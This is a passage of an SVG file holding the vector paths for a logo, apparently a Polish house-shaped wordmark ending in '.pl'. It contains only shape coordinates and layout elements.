  <g id="Warstwa_1-2" data-name="Warstwa 1">
    <g>
      <path class="cls-4" d="M.47,87.82c-.32-.31-.47-.7-.47-1.15v-43.94c0-.49.15-.9.44-1.21.29-.31.69-.47,1.18-.47h16.47c13.23,0,19.98,6.12,20.25,18.36.09,2.61.14,4.37.14,5.26s-.05,2.59-.14,5.2c-.18,6.3-1.87,10.95-5.06,13.94-3.2,2.99-8.14,4.49-14.85,4.49H1.62c-.45,0-.83-.16-1.15-.47ZM18.09,80.53c3.78,0,6.5-.84,8.17-2.53,1.66-1.69,2.54-4.47,2.63-8.34.09-2.7.14-4.39.14-5.06,0-.72-.05-2.38-.14-5-.09-3.69-1.02-6.41-2.8-8.17-1.78-1.75-4.56-2.63-8.34-2.63h-8.37v31.72h8.71ZM51.29,84.31c-3.42-3.11-5.22-7.72-5.4-13.84-.05-1.3-.07-3.22-.07-5.74s.02-4.5.07-5.8c.18-5.98,2.02-10.57,5.53-13.77,3.51-3.19,8.23-4.79,14.17-4.79s10.67,1.6,14.21,4.79c3.53,3.2,5.39,7.79,5.57,13.77.09,2.61.14,4.55.14,5.8s-.05,3.13-.14,5.74c-.23,6.12-2.05,10.73-5.47,13.84-3.42,3.1-8.19,4.66-14.31,4.66s-10.89-1.55-14.31-4.66ZM72.82,78.48c1.8-1.82,2.77-4.6,2.9-8.33.09-2.7.14-4.52.14-5.47,0-1.03-.05-2.86-.14-5.47-.13-3.73-1.1-6.51-2.9-8.34-1.8-1.82-4.21-2.73-7.22-2.73s-5.36.91-7.15,2.73c-1.8,1.82-2.77,4.6-2.9,8.34-.05,1.31-.07,3.13-.07,5.47s.02,4.12.07,5.47c.14,3.74,1.09,6.51,2.87,8.33,1.78,1.82,4.17,2.73,7.19,2.73s5.42-.91,7.22-2.73ZM94.83,87.86c-.32-.29-.47-.69-.47-1.18v-43.94c0-.49.16-.9.47-1.21.31-.31.72-.47,1.21-.47h5.33c.94,0,1.62.43,2.02,1.28l13.03,24.3,13.16-24.3c.45-.85,1.12-1.28,2.02-1.28h5.26c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v43.94c0,.5-.16.89-.47,1.18-.31.29-.72.44-1.21.44h-5.67c-.45,0-.83-.16-1.15-.47-.32-.31-.47-.7-.47-1.15v-29.22l-9.45,18.02c-.59.99-1.35,1.48-2.29,1.48h-2.77c-.94,0-1.71-.49-2.29-1.48l-9.45-18.02v29.22c0,.45-.15.83-.44,1.15-.29.32-.69.47-1.18.47h-5.67c-.5,0-.9-.15-1.21-.44ZM.47,140.47c-.32-.31-.47-.7-.47-1.15v-43.94c0-.5.15-.9.44-1.21.29-.31.69-.47,1.18-.47h18.09c5.4,0,9.65,1.27,12.76,3.81s4.66,6.27,4.66,11.17-1.54,8.61-4.62,11.1c-3.08,2.5-7.35,3.75-12.79,3.75h-10.06v15.79c0,.45-.15.83-.44,1.15-.29.32-.69.47-1.18.47H1.62c-.45,0-.83-.16-1.15-.47ZM19.37,116.03c2.61,0,4.61-.62,6.01-1.86,1.39-1.24,2.09-3.07,2.09-5.5s-.67-4.17-2.02-5.5c-1.35-1.33-3.37-1.99-6.07-1.99h-9.85v14.85h9.85ZM44.95,140.47c-.32-.31-.47-.7-.47-1.15v-43.94c0-.5.15-.9.44-1.21.29-.31.69-.47,1.18-.47h29.7c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.45c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-22.2v11.95h20.72c.49,0,.9.15,1.21.44.31.29.47.69.47,1.18v4.18c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-20.72v12.35h22.74c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.45c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-30.24c-.45,0-.83-.16-1.15-.47ZM86.93,140.47c-.32-.31-.47-.7-.47-1.15v-44c0-.5.16-.89.47-1.18.31-.29.7-.44,1.15-.44h6.28c.49,0,.89.15,1.18.44.29.29.44.69.44,1.18v37.59h21.4c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.72c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-29.29c-.45,0-.83-.16-1.15-.47ZM126.07,140.47c-.32-.31-.47-.7-.47-1.15v-43.94c0-.5.15-.9.44-1.21.29-.31.69-.47,1.18-.47h29.7c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.45c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-22.2v11.95h20.72c.49,0,.9.15,1.21.44.31.29.47.69.47,1.18v4.18c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-20.72v12.35h22.74c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.45c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-30.24c-.45,0-.83-.16-1.15-.47ZM168.05,140.47c-.32-.31-.47-.7-.47-1.15v-43.94c0-.5.15-.9.44-1.21.29-.31.69-.47,1.18-.47h5.2c.54,0,.95.1,1.21.3s.52.46.74.78l19.44,30.24v-29.63c0-.5.15-.9.44-1.21.29-.31.69-.47,1.18-.47h5.67c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v43.87c0,.5-.16.9-.47,1.21-.32.32-.7.47-1.15.47h-5.26c-.77,0-1.42-.36-1.96-1.08l-19.37-29.56v29.02c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-5.67c-.45,0-.83-.16-1.15-.47ZM.47,193.11c-.32-.31-.47-.7-.47-1.15v-43.94c0-.49.15-.9.44-1.21.29-.31.69-.47,1.18-.47h18.09c5.4,0,9.65,1.27,12.76,3.81,3.1,2.54,4.66,6.27,4.66,11.17s-1.54,8.61-4.62,11.1c-3.08,2.5-7.35,3.75-12.79,3.75h-10.06v15.79c0,.45-.15.83-.44,1.15-.29.32-.69.47-1.18.47H1.62c-.45,0-.83-.16-1.15-.47ZM19.37,168.68c2.61,0,4.61-.62,6.01-1.86,1.39-1.24,2.09-3.07,2.09-5.5s-.67-4.17-2.02-5.5c-1.35-1.33-3.37-1.99-6.07-1.99h-9.85v14.85h9.85ZM48.32,189.6c-3.42-3.1-5.22-7.72-5.4-13.84-.05-1.3-.07-3.22-.07-5.74s.02-4.5.07-5.8c.18-5.98,2.02-10.57,5.53-13.77,3.51-3.19,8.23-4.79,14.17-4.79s10.67,1.6,14.21,4.79c3.53,3.2,5.39,7.79,5.57,13.77.09,2.61.14,4.54.14,5.8s-.05,3.13-.14,5.74c-.23,6.12-2.05,10.73-5.47,13.84-3.42,3.11-8.19,4.66-14.31,4.66s-10.89-1.55-14.31-4.66ZM69.85,183.76c1.8-1.82,2.77-4.6,2.9-8.33.09-2.7.14-4.52.14-5.47,0-1.04-.05-2.86-.14-5.47-.13-3.73-1.1-6.51-2.9-8.34-1.8-1.82-4.21-2.73-7.22-2.73s-5.36.91-7.15,2.73c-1.8,1.82-2.77,4.6-2.9,8.34-.05,1.3-.07,3.13-.07,5.47s.02,4.12.07,5.47c.14,3.74,1.09,6.51,2.87,8.33,1.78,1.82,4.17,2.73,7.19,2.73s5.42-.91,7.22-2.73ZM91.86,193.15c-.32-.29-.47-.69-.47-1.18v-43.94c0-.49.16-.9.47-1.21s.72-.47,1.21-.47h5.33c.94,0,1.62.43,2.02,1.28l13.03,24.3,13.16-24.3c.45-.85,1.12-1.28,2.02-1.28h5.26c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v43.94c0,.5-.16.89-.47,1.18-.31.29-.72.44-1.21.44h-5.67c-.45,0-.83-.16-1.15-.47-.32-.31-.47-.7-.47-1.15v-29.22l-9.45,18.02c-.59.99-1.35,1.48-2.29,1.48h-2.77c-.94,0-1.71-.49-2.29-1.48l-9.45-18.02v29.22c0,.45-.15.83-.44,1.15-.29.32-.69.47-1.18.47h-5.67c-.5,0-.9-.15-1.21-.44ZM159.01,193.11c-.32-.31-.47-.7-.47-1.15v-15.25l-15.93-28.21c-.14-.22-.2-.47-.2-.74,0-.41.14-.74.4-1.01.27-.27.58-.41.95-.41h6.01c.49,0,.91.14,1.25.41s.6.56.78.88l11.47,19.64,11.41-19.64c.54-.85,1.24-1.28,2.09-1.28h5.94c.41,0,.74.14,1.01.41s.41.61.41,1.01c0,.27-.07.52-.2.74l-15.93,28.21v15.25c0,.45-.16.83-.47,1.15-.31.32-.72.47-1.21.47h-6.14c-.45,0-.83-.16-1.15-.47ZM195.39,192.44c-2.88-1.21-5.06-2.81-6.55-4.79-1.49-1.98-2.27-4.12-2.36-6.41,0-.4.13-.74.41-1.01.27-.27.61-.41,1.01-.41h6.01c.54,0,.96.1,1.25.3.29.2.57.53.84.98.45,1.53,1.48,2.81,3.1,3.85s3.82,1.55,6.61,1.55c3.19,0,5.6-.53,7.22-1.59,1.62-1.06,2.43-2.53,2.43-4.42,0-1.26-.42-2.29-1.25-3.1-.83-.81-2.07-1.51-3.71-2.09s-4.08-1.3-7.32-2.16c-5.31-1.26-9.19-2.94-11.64-5.03-2.45-2.09-3.68-5.07-3.68-8.94,0-2.61.71-4.93,2.13-6.95,1.42-2.02,3.46-3.62,6.14-4.79,2.68-1.17,5.79-1.75,9.35-1.75s6.88.65,9.58,1.96c2.7,1.31,4.76,2.94,6.18,4.89s2.17,3.9,2.26,5.84c0,.41-.13.74-.41,1.01-.27.27-.61.41-1.01.41h-6.28c-.94,0-1.6-.43-1.96-1.28-.27-1.44-1.17-2.64-2.7-3.61-1.53-.97-3.42-1.45-5.67-1.45-2.52,0-4.5.47-5.94,1.42-1.44.95-2.16,2.32-2.16,4.12,0,1.26.36,2.29,1.08,3.1.72.81,1.86,1.53,3.41,2.16,1.55.63,3.79,1.33,6.71,2.09,3.96.9,7.12,1.91,9.48,3.04s4.11,2.54,5.23,4.25c1.12,1.71,1.69,3.89,1.69,6.55,0,2.88-.8,5.39-2.4,7.53-1.6,2.14-3.85,3.77-6.75,4.89s-6.24,1.69-10.02,1.69c-4,0-7.45-.61-10.33-1.82ZM233.12,193.11c-.31-.31-.47-.7-.47-1.15v-44c0-.49.16-.89.47-1.18s.7-.44,1.15-.44h6.28c.49,0,.89.15,1.18.44.29.29.44.69.44,1.18v37.59h21.4c.49,0,.9.16,1.21.47.31.32.47.72.47,1.21v4.72c0,.5-.16.89-.47,1.18-.32.29-.72.44-1.21.44h-29.29c-.45,0-.83-.16-1.15-.47ZM275.03,189.6c-3.42-3.1-5.22-7.72-5.4-13.84-.04-1.3-.07-3.22-.07-5.74s.02-4.5.07-5.8c.18-5.98,2.02-10.57,5.53-13.77,3.51-3.19,8.23-4.79,14.17-4.79s10.67,1.6,14.21,4.79c3.53,3.2,5.39,7.79,5.57,13.77.09,2.61.13,4.54.13,5.8s-.05,3.13-.13,5.74c-.23,6.12-2.05,10.73-5.47,13.84-3.42,3.11-8.19,4.66-14.31,4.66s-10.89-1.55-14.31-4.66ZM296.56,183.76c1.8-1.82,2.77-4.6,2.9-8.33.09-2.7.13-4.52.13-5.47,0-1.04-.05-2.86-.13-5.47-.14-3.73-1.1-6.51-2.9-8.34-1.8-1.82-4.21-2.73-7.22-2.73s-5.36.91-7.15,2.73c-1.8,1.82-2.77,4.6-2.9,8.34-.04,1.3-.07,3.13-.07,5.47s.02,4.12.07,5.47c.13,3.74,1.09,6.51,2.87,8.33s4.17,2.73,7.19,2.73,5.42-.91,7.22-2.73ZM323.69,193.04c-.41-.36-.65-.85-.74-1.48l-8.03-43.26-.07-.54c0-.41.15-.74.44-1.01s.62-.41.98-.41h5.94c1.12,0,1.75.45,1.89,1.35l5.6,30.57,6.07-19.77c.45-1.12,1.19-1.69,2.23-1.69h3.64c1.12,0,1.84.56,2.16,1.69l6.14,19.71,5.6-30.51c.09-.5.28-.84.57-1.05.29-.2.73-.3,1.32-.3h5.94c.36,0,.67.14.94.41.27.27.41.61.41,1.01,0,.23-.02.4-.07.54l-8.03,43.26c-.23,1.35-1.01,2.02-2.36,2.02h-4.52c-.63,0-1.15-.16-1.55-.47-.4-.31-.67-.72-.81-1.21l-7.56-22.54-7.56,22.54c-.45,1.12-1.26,1.69-2.43,1.69h-4.52c-.68,0-1.21-.18-1.62-.54Z"></path>
      <path class="cls-3" d="M384.1,124.02l-51.32-46.25V29.02c0-1.4-1.14-2.54-2.54-2.54h-20.56c-1.4,0-2.54,1.14-2.54,2.54v25.8L248.16,1.03c-1.41-1.29-3.55-1.38-5.07-.22l-92.26,70.64c-1.03.79-1.63,2-1.63,3.3,0,3.44,3.95,5.39,6.68,3.29L242.42,11.61c1.52-1.16,3.65-1.08,5.07.21l130.87,118.56c1.69,1.53,4.29,1.47,5.91-.15h0c1.73-1.73,1.66-4.57-.16-6.21ZM328.73,73.05l-16.87-14.85v-25.96c0-.57.47-1.04,1.04-1.04h14.8c.57,0,1.04.47,1.04,1.04v40.81Z"></path>
      <rect class="cls-2" x="236.27" y="24.45" width="7.42" height="7.42"></rect>
      <rect class="cls-2" x="245.72" y="24.45" width="7.42" height="7.42"></rect>
      <rect class="cls-2" x="236.27" y="33.9" width="7.42" height="7.42"></rect>
      <rect class="cls-2" x="245.72" y="33.9" width="7.42" height="7.42"></rect>
      <path class="cls-1" d="M367.02,193.34c-.16-.16-.24-.35-.24-.58v-3.39c0-.23.08-.43.24-.6.16-.17.35-.26.58-.26h3.43c.23,0,.42.08.58.26.16.17.24.37.24.6v3.39c0,.23-.08.42-.24.58-.16.16-.35.24-.58.24h-3.43c-.23,0-.42-.08-.58-.24Z"></path>
      <path class="cls-1" d="M376.45,199.88c-.16-.15-.24-.35-.24-.6v-22.7c0-.25.08-.45.24-.6.16-.15.35-.22.58-.22h2.71c.25,0,.45.07.6.22.15.15.22.35.22.6v1.37c1.28-1.69,3.11-2.54,5.49-2.54s4.08.73,5.31,2.18c1.23,1.45,1.9,3.41,1.99,5.88.02.27.03.67.03,1.2s-.01.96-.03,1.23c-.09,2.4-.75,4.34-1.99,5.81-1.23,1.47-3.01,2.21-5.31,2.21s-4.07-.81-5.28-2.43v7.78c0,.25-.07.45-.22.6-.15.15-.35.22-.6.22h-2.91c-.23,0-.42-.07-.58-.22ZM388.73,185.7c.02-.23.03-.57.03-1.03s-.01-.8-.03-1.03c-.16-3.04-1.47-4.56-3.94-4.56-1.33,0-2.31.42-2.95,1.27-.64.85-.99,1.89-1.06,3.12l-.03,1.3.03,1.34c.05,1.14.41,2.12,1.08,2.93.67.81,1.65,1.22,2.93,1.22,2.47,0,3.78-1.52,3.94-4.56Z"></path>
      <path class="cls-1" d="M397.5,193.34c-.16-.16-.24-.35-.24-.58v-22.7c0-.25.08-.45.24-.6.16-.15.35-.22.58-.22h2.85c.25,0,.45.07.6.22.15.15.22.35.22.6v22.7c0,.23-.07.42-.22.58-.15.16-.35.24-.6.24h-2.85c-.23,0-.42-.08-.58-.24Z"></path>
    </g>
  </g>
</svg>
